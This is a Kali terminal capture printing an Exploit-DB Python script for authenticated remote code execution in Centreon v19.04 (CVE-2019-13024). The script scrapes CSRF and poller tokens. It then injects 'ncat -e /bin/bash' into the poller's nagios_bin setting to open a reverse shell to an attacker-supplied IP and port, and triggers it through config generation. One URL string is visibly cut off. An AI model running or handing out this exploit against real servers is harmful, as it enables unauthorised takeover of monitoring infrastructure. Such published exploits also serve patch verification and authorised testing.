 root@kali:~# cat /usr/share/exploitdb/exploits/php/webapps/47069.py
#!/usr/bin/python

'''
# Exploit Title: Centreon v19.04 authenticated Remote Code Execution
# Date: 28/06/2019
# Exploit Author: Askar (@mohammadaskar2)
# CVE : CVE-2019-13024
# Vendor Homepage: https://www.centreon.com/
# Software link: https://download.centreon.com
# Version: v19.04
# Tested on: CentOS 7.6 / PHP 5.4.16
'''

import requests
import sys
import warnings
from bs4 import BeautifulSoup

# turn off BeautifulSoup warnings
warnings.filterwarnings("ignore", category=UserWarning, module='bs4')

if len(sys.argv) != 6:
    print(len(sys.argv))
    print("[~] Usage : ./centreon-exploit.py url username password ip port")
    exit()

url = sys.argv[1]
username = sys.argv[2]
password = sys.argv[3]
ip = sys.argv[4]
port = sys.argv[5]


request = requests.session()
print("[+] Retrieving CSRF token to submit the login form")
page = request.get(url+"/index.php")
html_content = page.text
soup = BeautifulSoup(html_content)
token = soup.findAll('input')[3].get("value")

login_info = {
    "useralias": username,
    "password": password,
    "submitLogin": "Connect",
    "centreon_token": token
}
login_request = request.post(url+"/index.php", login_info)
print("[+] Login token is : {0}".format(token))
if "Your credentials are incorrect." not in login_request.text:
    print("[+] Logged In Sucssfully")
    print("[+] Retrieving Poller token")

    poller_configuration_page = url + "/main.get.php?p=60901"
    get_poller_token = request.get(poller_configuration_page)
    poller_html = get_poller_token.text
    poller_soup = BeautifulSoup(poller_html)
    poller_token = poller_soup.findAll('input')[24].get("value")
    print("[+] Poller token is : {0}".format(poller_token))

    payload_info = {
        "name": "Central",
        "ns_ip_address": "127.0.0.1",
        # this value should be 1 always
        "localhost[localhost]": "1",
        "is_default[is_default]": "0",
        "remote_id": "",
        "ssh_port": "22",
        "init_script": "centengine",
        # this value contains the payload , you can change it as you want
        "nagios_bin": "ncat -e /bin/bash {0} {1} #".format(ip, port),
        "nagiostats_bin": "/usr/sbin/centenginestats",
        "nagios_perfdata": "/var/log/centreon-engine/service-perfdata",
        "centreonbroker_cfg_path": "/etc/centreon-broker",
        "centreonbroker_module_path": "/usr/share/centreon/lib/centreon-broker",
        "centreonbroker_logs_path": "",
        "centreonconnector_path": "/usr/lib64/centreon-connector",
        "init_script_centreontrapd": "centreontrapd",
        "snmp_trapd_path_conf": "/etc/snmp/centreon_traps/",
        "ns_activate[ns_activate]": "1",
        "submitC": "Save",
        "id": "1",
        "o": "c",
        "centreon_token": poller_token,


    }

    send_payload = request.post(poller_configuration_page, payload_info)
    print("[+] Injecting Done, triggering the payload")
    print("[+] Check your netcat listener !")
    generate_xml_page = url + "/include/configuration/configGenerate/xml/generateFiles.ph
    xml_page_data = {
        "poller": "1",
        "debug": "true",
        "generate": "true",
    }
    request.post(generate_xml_page, xml_page_data)

else:
    print("[-] Wrong credentials")
    exit()root@kali:~#